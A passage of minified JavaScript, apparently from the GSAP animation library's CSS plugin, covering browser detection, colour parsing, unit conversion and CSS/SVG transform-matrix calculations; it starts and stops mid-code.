c=-1!==Z.indexOf("Safari")&&-1===Z.indexOf("Chrome")&&(-1===t||Number(Z.substr(t+8,1))>3),x=c&&Number(Z.substr(Z.indexOf("Version/")+8,1))<6,u=-1!==Z.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(Z)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(Z))&&(d=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),q=function(t){return w.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},$=function(t){window.console&&console.log(t)},H="",G="",U=function(t,e){var r,i,s=(e=e||I).style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),r=["O","Moz","ms","Ms","Webkit"],i=5;--i>-1&&void 0===s[r[i]+t];);return i>=0?(G=3===i?"ms":r[i],H="-"+G.toLowerCase()+"-",G+t):null},Q=V.defaultView?V.defaultView.getComputedStyle:function(){},J=a.getStyle=function(t,e,r,i,s){var n;return E||"opacity"!==e?(!i&&t.style[e]?n=t.style[e]:(r=r||Q(t))?n=r[e]||r.getPropertyValue(e)||r.getPropertyValue(e.replace(k,"-$1").toLowerCase()):t.currentStyle&&(n=t.currentStyle[e]),null==s||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:s):q(t)},K=W.convertToPixels=function(t,r,i,s,n){if("px"===s||!s)return i;if("auto"===s||!i)return 0;var o,l,f,p=F.test(r),h=t,c=I.style,u=i<0,x=1===i;if(u&&(i=-i),x&&(i*=100),"%"===s&&-1!==r.indexOf("border"))o=i/100*(p?t.clientWidth:t.clientHeight);else{if(c.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==s&&h.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)c[p?"borderLeftWidth":"borderTopWidth"]=i+s;else{if(h=t.parentNode||V.body,l=h._gsCache,f=e.ticker.frame,l&&p&&l.time===f)return l.width*i/100;c[p?"width":"height"]=i+s}h.appendChild(I),o=parseFloat(I[p?"offsetWidth":"offsetHeight"]),h.removeChild(I),p&&"%"===s&&!1!==a.cacheWidths&&((l=h._gsCache=h._gsCache||{}).time=f,l.width=o/i*100),0!==o||n||(o=K(t,r,i,s,!0))}return x&&(o/=100),u?-o:o},tt=W.calculateOffset=function(t,e,r){if("absolute"!==J(t,"position",r))return 0;var i="left"===e?"Left":"Top",s=J(t,"margin"+i,r);return t["offset"+i]-(K(t,e,parseFloat(s),s.replace(b,""))||0)},et=function(t,e){var r,i,s,n={};if(e=e||Q(t,null))if(r=e.length)for(;--r>-1;)-1!==(s=e[r]).indexOf("-transform")&&Xt!==s||(n[s.replace(X,R)]=e.getPropertyValue(s));else for(r in e)-1!==r.indexOf("Transform")&&kt!==r||(n[r]=e[r]);else if(e=t.currentStyle||t.style)for(r in e)"string"==typeof r&&void 0===n[r]&&(n[r.replace(X,R)]=e[r]);return E||(n.opacity=q(t)),i=It(t,e,!1),n.rotation=i.rotation,n.skewX=i.skewX,n.scaleX=i.scaleX,n.scaleY=i.scaleY,n.x=i.x,n.y=i.y,Rt&&(n.z=i.z,n.rotationX=i.rotationX,n.rotationY=i.rotationY,n.scaleZ=i.scaleZ),n.filters&&delete n.filters,n},rt=function(t,e,r,i,s){var n,a,o,l={},f=t.style;for(a in r)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(n=r[a])||s&&s[a])&&-1===a.indexOf("Origin")&&("number"!=typeof n&&"string"!=typeof n||(l[a]="auto"!==n||"left"!==a&&"top"!==a?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof e[a]||""===e[a].replace(O,"")?n:0:tt(t,a),void 0!==f[a]&&(o=new yt(f,a,f[a],o))));if(i)for(a in i)"className"!==a&&(l[a]=i[a]);return{difs:l,firstMPT:o}},it={width:["Left","Right"],height:["Top","Bottom"]},st=["marginLeft","marginRight","marginTop","marginBottom"],nt=function(t,e,r){if("svg"===(t.nodeName+"").toLowerCase())return(r||Q(t))[e]||0;if(t.getBBox&&jt(t))return t.getBBox()[e]||0;var i=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=it[e],n=s.length;for(r=r||Q(t,null);--n>-1;)i-=parseFloat(J(t,"padding"+s[n],r,!0))||0,i-=parseFloat(J(t,"border"+s[n]+"Width",r,!0))||0;return i},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var r,i=t.split(" "),s=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];if(i.length>3&&!e){for(i=t.split(", ").join(",").split(","),t=[],r=0;r<i.length;r++)t.push(at(i[r]));return t.join(",")}return null==n?n="center"===s?"50%":"0":"center"===n&&(n="50%"),("center"===s||isNaN(parseFloat(s))&&-1===(s+"").indexOf("="))&&(s="50%"),t=s+" "+n+(i.length>2?" "+i[2]:""),e&&(e.oxp=-1!==s.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===s.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(s.replace(O,"")),e.oy=parseFloat(n.replace(O,"")),e.v=t),e||t},ot=function(t,e){return"function"==typeof t&&(t=t(y,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(y,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ft=function(t,e,r,i){var s,n,a,o,l;return"function"==typeof t&&(t=t(y,g)),null==t?o=e:"number"==typeof t?o=t:(s=360,n=t.split("_"),a=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===t.indexOf("rad")?1:B)-(l?0:e),n.length&&(i&&(i[r]=e+a),-1!==t.indexOf("short")&&(a%=s)!==a%(s/2)&&(a=a<0?a+s:a-s),-1!==t.indexOf("_cw")&&a<0?a=(a+9999999999*s)%s-(a/s|0)*s:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*s)%s-(a/s|0)*s)),o=e+a),o<1e-6&&o>-1e-6&&(o=0),o},pt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,r){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)+.5|0},ct=a.parseColor=function(t,e){var r,i,s,n,a,o,l,f,p,h,c;if(t)if("number"==typeof t)r=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),pt[t])r=pt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(i=t.charAt(1))+i+(s=t.charAt(2))+s+(n=t.charAt(3))+n),r=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(r=c=t.match(m),e){if(-1!==t.indexOf("="))return t.match(v)}else a=Number(r[0])%360/360,o=Number(r[1])/100,i=2*(l=Number(r[2])/100)-(s=l<=.5?l*(o+1):l+o-l*o),r.length>3&&(r[3]=Number(t[3])),r[0]=ht(a+1/3,i,s),r[1]=ht(a,i,s),r[2]=ht(a-1/3,i,s);else r=t.match(m)||pt.transparent;r[0]=Number(r[0]),r[1]=Number(r[1]),r[2]=Number(r[2]),r.length>3&&(r[3]=Number(r[3]))}else r=pt.black;return e&&!c&&(i=r[0]/255,s=r[1]/255,n=r[2]/255,l=((f=Math.max(i,s,n))+(p=Math.min(i,s,n)))/2,f===p?a=o=0:(h=f-p,o=l>.5?h/(2-f-p):h/(f+p),a=f===i?(s-n)/h+(s<n?6:0):f===s?(n-i)/h+2:(i-s)/h+4,a*=60),r[0]=a+.5|0,r[1]=100*o+.5|0,r[2]=100*l+.5|0),r},ut=function(t,e){var r,i,s,n=t.match(xt)||[],a=0,o=n.length?"":t;for(r=0;r<n.length;r++)i=n[r],a+=(s=t.substr(a,t.indexOf(i,a)-a)).length+i.length,3===(i=ct(i,e)).length&&i.push(1),o+=s+(e?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return o+t.substr(a)},xt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(f in pt)xt+="|"+f+"\\b";xt=new RegExp(xt+")","gi"),a.colorStringFilter=function(t){var e,r=t[0]+t[1];xt.test(r)&&(e=-1!==r.indexOf("hsl(")||-1!==r.indexOf("hsla("),t[0]=ut(t[0],e),t[1]=ut(t[1],e)),xt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var dt=function(t,e,r,i){if(null==t)return function(t){return t};var s,n=e?(t.match(xt)||[""])[0]:"",a=t.split(n).join("").match(_)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",f=-1!==t.indexOf(" ")?" ":",",p=a.length,h=p>0?a[0].replace(m,""):"";return p?s=e?function(t){var e,c,u,x;if("number"==typeof t)t+=h;else if(i&&C.test(t)){for(x=t.replace(C,"|").split("|"),u=0;u<x.length;u++)x[u]=s(x[u]);return x.join(",")}if(e=(t.match(xt)||[n])[0],c=t.split(e).join("").match(_)||[],u=c.length,p>u--)for(;++u<p;)c[u]=r?c[(u-1)/2|0]:a[u];return o+c.join(f)+f+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,c;if("number"==typeof t)t+=h;else if(i&&C.test(t)){for(n=t.replace(C,"|").split("|"),c=0;c<n.length;c++)n[c]=s(n[c]);return n.join(",")}if(e=t.match(_)||[],c=e.length,p>c--)for(;++c<p;)e[c]=r?e[(c-1)/2|0]:a[c];return o+e.join(f)+l}:function(t){return t}},gt=function(t){return t=t.split(","),function(e,r,i,s,n,a,o){var l,f=(r+"").split(" ");for(o={},l=0;l<4;l++)o[t[l]]=f[l]=f[l]||f[(l-1)/2>>0];return s.parse(e,o,n,a)}},yt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,r,i,s,n,a=this.data,o=a.proxy,l=a.firstMPT;l;)e=o[l.v],l.r?e=Math.round(e):e<1e-6&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,n=1===t?"e":"b";l;){if((r=l.t).type){if(1===r.type){for(s=r.xs0+r.s+r.xs1,i=1;i<r.l;i++)s+=r["xn"+i]+r["xs"+(i+1)];r[n]=s}}else r[n]=r.s+r.xs0;l=l._next}},function(t,e,r,i,s){this.t=t,this.p=e,this.v=r,this.r=s,i&&(i._prev=this,this._next=i)}),mt=(W._parseToProxy=function(t,e,r,i,s,n){var a,o,l,f,p,h=i,c={},u={},x=r._transform,d=j;for(r._transform=null,j=e,i=p=r.parse(t,e,i,s),j=d,n&&(r._transform=x,h&&(h._prev=null,h._prev&&(h._prev._next=null)));i&&i!==h;){if(i.type<=1&&(o=i.p,u[o]=i.s+i.c,c[o]=i.s,n||(f=new yt(i,"s",o,f,i.r),i.c=0),1===i.type))for(a=i.l;--a>0;)l="xn"+a,u[o=i.p+"_"+l]=i.data[l],c[o]=i[l],n||(f=new yt(i,l,o,f,i.rxp[l]));i=i._next}return{proxy:c,end:u,firstMPT:f,pt:p}},W.CSSPropTween=function(t,e,i,s,a,o,l,f,p,h,c){this.t=t,this.p=e,this.s=i,this.c=s,this.n=l||e,t instanceof mt||n.push(this.n),this.r=f,this.type=o||0,p&&(this.pr=p,r=!0),this.b=void 0===h?i:h,this.e=void 0===c?i+s:c,a&&(this._next=a,a._prev=this)}),vt=function(t,e,r,i,s,n){var a=new mt(t,e,r,i-r,s,-1,n);return a.b=r,a.e=a.xs0=i,a},_t=a.parseComplex=function(t,e,r,i,s,n,o,l,f,h){r=r||n||"","function"==typeof i&&(i=i(y,g)),o=new mt(t,e,0,0,o,h?2:1,null,!1,l,r,i),i+="",s&&xt.test(i+r)&&(i=[r,i],a.colorStringFilter(i),r=i[0],i=i[1]);var c,u,x,d,_,O,b,w,P,T,M,k,X,S=r.split(", ").join(",").split(" "),R=i.split(", ").join(",").split(" "),F=S.length,Y=!1!==p;for(-1===i.indexOf(",")&&-1===r.indexOf(",")||(S=S.join(" ").replace(C,", ").split(" "),R=R.join(" ").replace(C,", ").split(" "),F=S.length),F!==R.length&&(F=(S=(n||"").split(" ")).length),o.plugin=f,o.setRatio=h,xt.lastIndex=0,c=0;c<F;c++)if(d=S[c],_=R[c],(w=parseFloat(d))||0===w)o.appendXtra("",w,ot(_,w),_.replace(v,""),Y&&-1!==_.indexOf("px"),!0);else if(s&&xt.test(d))k=")"+((k=_.indexOf(")")+1)?_.substr(k):""),X=-1!==_.indexOf("hsl")&&E,d=ct(d,X),_=ct(_,X),(P=d.length+_.length>6)&&!E&&0===_[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(R[c]).join("transparent")):(E||(P=!1),X?o.appendXtra(P?"hsla(":"hsl(",d[0],ot(_[0],d[0]),",",!1,!0).appendXtra("",d[1],ot(_[1],d[1]),"%,",!1).appendXtra("",d[2],ot(_[2],d[2]),P?"%,":"%"+k,!1):o.appendXtra(P?"rgba(":"rgb(",d[0],_[0]-d[0],",",!0,!0).appendXtra("",d[1],_[1]-d[1],",",!0).appendXtra("",d[2],_[2]-d[2],P?",":k,!0),P&&(d=d.length<4?1:d[3],o.appendXtra("",d,(_.length<4?1:_[3])-d,k,!1))),xt.lastIndex=0;else if(O=d.match(m)){if(!(b=_.match(v))||b.length!==O.length)return o;for(x=0,u=0;u<O.length;u++)M=O[u],T=d.indexOf(M,x),o.appendXtra(d.substr(x,T-x),Number(M),ot(b[u],M),"",Y&&"px"===d.substr(T+M.length,2),0===u),x=T+M.length;o["xs"+o.l]+=d.substr(x)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+_:_;if(-1!==i.indexOf("=")&&o.data){for(k=o.xs0+o.data.s,c=1;c<o.l;c++)k+=o["xs"+c]+o.data["xn"+c];o.e=k+o["xs"+c]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},Ot=9;for((f=mt.prototype).l=f.pr=0;--Ot>0;)f["xn"+Ot]=0,f["xs"+Ot]="";f.xs0="",f._next=f._prev=f.xfirst=f.data=f.plugin=f.setRatio=f.rxp=null,f.appendXtra=function(t,e,r,i,s,n){var a=this,o=a.l;return a["xs"+o]+=n&&(o||a["xs"+o])?" "+t:t||"",r||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=i||"",o>0?(a.data["xn"+o]=e+r,a.rxp["xn"+o]=s,a["xn"+o]=e,a.plugin||(a.xfirst=new mt(a,"xn"+o,e,r,a.xfirst||a,0,a.n,s,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+r},a.rxp={},a.s=e,a.c=r,a.r=s,a)):(a["xs"+o]+=e+(i||""),a)};var bt=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||dt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},wt=W._registerComplexSpecialProp=function(t,e,r){"object"!=typeof e&&(e={parser:r});var i,s=t.split(","),n=e.defaultValue;for(r=r||[n],i=0;i<s.length;i++)e.prefix=0===i&&e.prefix,e.defaultValue=r[i]||n,new bt(s[i],e)},Pt=W._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";wt(t,{parser:function(t,r,i,s,n,a,f){var p=o.com.greensock.plugins[e];return p?(p._cssRegister(),l[i].parse(t,r,i,s,n,a,f)):($("Error: "+e+" js file not loaded."),n)}})}};(f=bt.prototype).parseComplex=function(t,e,r,i,s,n){var a,o,l,f,p,h,c=this.keyword;if(this.multi&&(C.test(r)||C.test(e)?(o=e.replace(C,"|").split("|"),l=r.replace(C,"|").split("|")):c&&(o=[e],l=[r])),l){for(f=l.length>o.length?l.length:o.length,a=0;a<f;a++)e=o[a]=o[a]||this.dflt,r=l[a]=l[a]||this.dflt,c&&(p=e.indexOf(c))!==(h=r.indexOf(c))&&(-1===h?o[a]=o[a].split(c).join(""):-1===p&&(o[a]+=" "+c));e=o.join(", "),r=l.join(", ")}return _t(t,this.p,e,r,this.clrs,this.dflt,i,this.pr,s,n)},f.parse=function(t,e,r,i,n,a,o){return this.parseComplex(t.style,this.format(J(t,this.p,s,!1,this.dflt)),this.format(e),n,a)},a.registerSpecialProp=function(t,e,r){wt(t,{parser:function(t,i,s,n,a,o,l){var f=new mt(t,s,0,0,a,2,s,!1,r);return f.plugin=o,f.setRatio=e(t,i,n._tween,s),f},priority:r})},a.useSVGTransformAttr=c||u;var Tt,Mt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),kt=U("transform"),Xt=H+"transform",St=U("transformOrigin"),Rt=null!==U("perspective"),Ft=W.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=!(!1===a.defaultForce3D||!Rt)&&(a.defaultForce3D||"auto")},Yt=window.SVGElement,At=function(t,e,r){var i,s=V.createElementNS("http://www.w3.org/2000/svg",t),n=/([a-z])([A-Z])/g;for(i in r)s.setAttributeNS(null,i.replace(n,"$1-$2").toLowerCase(),r[i]);return e.appendChild(s),s},Ct=V.documentElement,zt=function(){var t,e,r,i=d||/Android/i.test(Z)&&!window.chrome;return V.createElementNS&&!i&&(t=At("svg",Ct),r=(e=At("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[St]="50% 50%",e.style[kt]="scaleX(0.5)",i=r===e.getBoundingClientRect().width&&!(u&&Rt),Ct.removeChild(t)),i}(),Nt=function(t,e,r,i,s,n){var o,l,f,p,h,c,u,x,d,g,y,m,v,_,O=t._gsTransform,b=Lt(t,!0);O&&(v=O.xOrigin,_=O.yOrigin),(!i||(o=i.split(" ")).length<2)&&(u=t.getBBox(),o=[(-1!==(e=at(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*u.width:parseFloat(e[0]))+u.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*u.height:parseFloat(e[1]))+u.y]),r.xOrigin=p=parseFloat(o[0]),r.yOrigin=h=parseFloat(o[1]),i&&b!==Vt&&(c=b[0],u=b[1],x=b[2],d=b[3],g=b[4],l=p*(d/(m=c*d-u*x))+h*(-x/m)+(x*(y=b[5])-d*g)/m,f=p*(-u/m)+h*(c/m)-(c*y-u*g)/m,p=r.xOrigin=o[0]=l,h=r.yOrigin=o[1]=f),O&&(n&&(r.xOffset=O.xOffset,r.yOffset=O.yOffset,O=r),s||!1!==s&&!1!==a.defaultSmoothOrigin?(l=p-v,f=h-_,O.xOffset+=l*b[0]+f*b[2]-l,O.yOffset+=l*b[1]+f*b[3]-f):O.xOffset=O.yOffset=0),n||t.setAttribute("data-svg-origin",o.join(" "))},Bt=function(t){try{return t.getBBox()}catch(t){}},jt=function(t){return!!(Yt&&t.getBBox&&t.getCTM&&Bt(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Vt=[1,0,0,1,0,0],Lt=function(t,e){var r,i,s,n,a,o,l=t._gsTransform||new Ft,f=t.style;if(kt?i=J(t,Xt,null,!0):t.currentStyle&&(i=(i=t.currentStyle.filter.match(Y))&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),l.x||0,l.y||0].join(","):""),(r=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i)&&kt&&((o="none"===Q(t).display)||!t.parentNode)&&(o&&(n=f.display,f.display="block"),t.parentNode||(a=1,Ct.appendChild(t)),r=!(i=J(t,Xt,null,!0))||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,n?f.display=n:o&&Et(f,"display"),a&&Ct.removeChild(t)),(l.svg||t.getBBox&&jt(t))&&(r&&-1!==(f[kt]+"").indexOf("matrix")&&(i=f[kt],r=0),s=t.getAttribute("transform"),r&&s&&(-1!==s.indexOf("matrix")?(i=s,r=0):-1!==s.indexOf("translate")&&(i="matrix(1,0,0,1,"+s.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",r=0))),r)return Vt;for(s=(i||"").match(m)||[],Ot=s.length;--Ot>-1;)n=Number(s[Ot]),s[Ot]=(a=n-(n|=0))?(1e5*a+(a<0?-.5:.5)|0)/1e5+n:n;return e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s},It=W.getTransform=function(t,r,i,s){if(t._gsTransform&&i&&!s)return t._gsTransform;var n,o,l,f,p,h,c=i?t._gsTransform||new Ft:new Ft,u=c.scaleX<0,x=Rt?parseFloat(J(t,St,r,!1,"0 0 0").split(" ")[2])||c.zOrigin||0:0,d=parseFloat(a.defaultTransformPerspective)||0;if(c.svg=!(!t.getBBox||!jt(t)),c.svg&&(Nt(t,J(t,St,r,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),Tt=a.useSVGTransformAttr||zt),(n=Lt(t))!==Vt){if(16===n.length){var g,y,m,v,_,O=n[0],b=n[1],w=n[2],P=n[3],T=n[4],M=n[5],k=n[6],X=n[7],S=n[8],R=n[9],F=n[10],Y=n[12],A=n[13],C=n[14],z=n[11],N=Math.atan2(k,F);c.zOrigin&&(Y=S*(C=-c.zOrigin)-n[12],A=R*C-n[13],C=F*C+c.zOrigin-n[14]),c.rotationX=N*B,N&&(g=T*(v=Math.cos(-N))+S*(_=Math.sin(-N)),y=M*v+R*_,m=k*v+F*_,S=T*-_+S*v,R=M*-_+R*v,F=k*-_+F*v,z=X*-_+z*v,T=g,M=y,k=m),N=Math.atan2(-w,F),c.rotationY=N*B,N&&(y=b*(v=Math.cos(-N))-R*(_=Math.sin(-N)),m=w*v-F*_,R=b*_+R*v,F=w*_+F*v,z=P*_+z*v,O=g=O*v-S*_,b=y,w=m),N=Math.atan2(b,O),c.rotation=N*B,N&&(O=O*(v=Math.cos(-N))+T*(_=Math.sin(-N)),y=b*v+M*_,M=b*-_+M*v,k=w*-_+k*v,b=y),c.rotationX&&Math.abs(c.rotationX)+Math.abs(c.rotation)>359.9&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),c.scaleX=(1e5*Math.sqrt(O*O+b*b)+.5|0)/1e5,c.scaleY=(1e5*Math.sqrt(M*M+R*R)+.5|0)/1e5,c.scaleZ=(1e5*Math.sqrt(k*k+F*F)+.5|0)/1e5,c.rotationX||c.rotationY?c.skewX=0:(c.skewX=T||M?Math.atan2(T,M)*B+c.rotation:c.skewX||0,Math.abs(c.skewX)>90&&Math.abs(c.skewX)<270&&(u?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180))),c.perspective=z?1/(z<0?-z:z):0,c.x=Y,c.y=A,c.z=C,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*O-c.yOrigin*T),c.y-=c.yOrigin-(c.yOrigin*b-c.xOrigin*M))}else if(!Rt||s||!n.length||c.x!==n[4]||c.y!==n[5]||!c.rotationX&&!c.rotationY){var j=n.length>=6,V=j?n[0]:1,L=n[1]||0,I=n[2]||0,D=j?n[3]:1;c.x=n[4]||0,c.y=n[5]||0,l=Math.sqrt(V*V+L*L),f=Math.sqrt(D*D+I*I),p=V||L?Math.atan2(L,V)*B:c.rotation||0,h=I||D?Math.atan2(I,D)*B+p:c.skewX||0,Math.abs(h)>90&&Math.abs(h)<270&&(u?(l*=-1,h+=p<=0?180:-180,p+=p<=0?180:-180):(f*=-1,h+=h<=0?180:-180)),c.scaleX=l,c.scaleY=f,c.rotation=p,c.skewX=h,Rt&&(c.rotationX=c.rotationY=c.z=0,c.perspective=d,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*V+c.yOrigin*I),c.y-=c.yOrigin-(c.xOrigin*L+c.yOrigin*D))}c.zOrigin=x;for(o in c)c[o]<2e-5&&c[o]>-2e-5&&(c[o]=0)}return i&&(t._gsTransform=c,c.svg&&(Tt&&t.style[kt]?e.delayedCall(.001,function(){Et(t.style,kt)}):!Tt&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),c},Dt=function(t){var e,r,i=this.data,s=-i.rotation*N,n=s+i.skewX*N,a=(Math.cos(s)*i.scaleX*1e5|0)/1e5,o=(Math.sin(s)*i.scaleX*1e5|0)/1e5,l=(Math.sin(n)*-i.scaleY*1e5|0)/1e5,f=(Math.cos(n)*i.scaleY*1e5|0)/1e5,p=this.t.style,h=this.t.currentStyle;if(h){r=o,o=-l,l=-r,e=h.filter,p.filter="";var c,u,x=this.t.offsetWidth,g=this.t.offsetHeight,y="absolute"!==h.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+o+", M21="+l+", M22="+f,v=i.x+x*i.xPercent/100,_=i.y+g*i.yPercent/100;if(null!=i.ox&&(v+=(c=(i.oxp?x*i.ox*.01:i.ox)-x/2)-(c*a+(u=(i.oyp?g*i.oy*.01:i.oy)-g/2)*o),_+=u-(c*l+u*f)),m+=y?", Dx="+((c=x/2)-(c*a+(u=g/2)*o)+v)+", Dy="+(u-(c*l+u*f)+_)+")":", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?p.filter=e.replace(A,m):p.filter=m+" "+e,0!==t&&1!==t||1===a&&0===o&&0===l&&1===f&&(y&&-1===m.indexOf("Dx=0, Dy=0")||w.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&p.removeAttribute("filter")),!y){var O,P,T,M=d<8?1:-1;for(c=i.ieOffsetX||0,u=i.ieOffsetY||0,i.ieOffsetX=Math.round((x-((a<0?-a:a)*x+(o<0?-o:o)*g))/2+v),i.ieOffsetY=Math.round((g-((f<0?-f:f)*g+(l<0?-l:l)*x))/2+_),Ot=0;Ot<4;Ot++)T=(r=-1!==(O=h[P=st[Ot]]).indexOf("px")?parseFloat(O):K(this.t,P,parseFloat(O),O.replace(b,""))||0)!==i[P]?Ot<2?-i.ieOffsetX:-i.ieOffsetY:Ot<2?c-i.ieOffsetX:u-i.ieOffsetY,p[P]=(i[P]=Math.round(r-T*(0===Ot||2===Ot?1:M)))+"px"}}},Wt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,r,i,s,n,a,o,l,f,p,h,c,x,d,g,y,m,v,_,O,b,w=this.data,P=this.t.style,T=w.rotation,M=w.rotationX,k=w.rotationY,X=w.scaleX,S=w.scaleY,R=w.scaleZ,F=w.x,Y=w.y,A=w.z,C=w.svg,z=w.perspective,B=w.force3D;if(!((1!==t&&0!==t||"auto"!==B||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&B||A||z||k||M||1!==R)||Tt&&C||!Rt)T||w.skewX||C?(T*=N,O=w.skewX*N,b=1e5,e=Math.cos(T)*X,s=Math.sin(T)*X,r=Math.sin(T-O)*-S,n=Math.cos(T-O)*S,O&&"simple"===w.skewType&&(m=Math.tan(O-w.skewY*N),r*=m=Math.sqrt(1+m*m),n*=m,w.skewY&&(m=Math.tan(w.skewY*N),e*=m=Math.sqrt(1+m*m),s*=m)),C&&(F+=w.xOrigin-(w.xOrigin*e+w.yOrigin*r)+w.xOffset,Y+=w.yOrigin-(w.xOrigin*s+w.yOrigin*n)+w.yOffset,Tt&&(w.xPercent||w.yPercent)&&(d=this.t.getBBox(),F+=.01*w.xPercent*d.width,Y+=.01*w.yPercent*d.height),F<(d=1e-6)&&F>-d&&(F=0),Y<d&&Y>-d&&(Y=0)),_=(e*b|0)/b+","+(s*b|0)/b+","+(r*b|0)/b+","+(n*b|0)/b+","+F+","+Y+")",C&&Tt?this.t.setAttribute("transform","matrix("+_):P[kt]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+_):P[kt]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix(":"matrix(")+X+",0,0,"+S+","+F+","+Y+")";else{if(u&&(X<(d=1e-4)&&X>-d&&(X=R=2e-5),S<d&&S>-d&&(S=R=2e-5),!z||w.z||w.rotationX||w.rotationY||(z=0)),T||w.skewX)T*=N,g=e=Math.cos(T),y=s=Math.sin(T),w.skewX&&(T-=w.skewX*N,g=Math.cos(T),y=Math.sin(T),"simple"===w.skewType&&(m=Math.tan((w.skewX-w.skewY)*N),g*=m=Math.sqrt(1+m*m),y*=m,w.skewY&&(m=Math.tan(w.skewY*N),e*=m=Math.sqrt(1+m*m),s*=m))),r=-y,n=g;else{if(!(k||M||1!==R||z||C))return void(P[kt]=(w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) 